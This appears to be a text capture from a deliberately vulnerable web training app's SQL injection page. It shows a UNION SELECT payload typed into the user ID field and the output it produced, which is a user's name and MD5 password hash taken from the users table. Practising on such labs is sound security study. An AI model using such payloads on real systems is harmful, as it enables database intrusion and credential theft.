 Vulnerability: SQL Injection
User ID: Submit
ID: ' union select first_name, password from users where first_name = 'bob'#
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99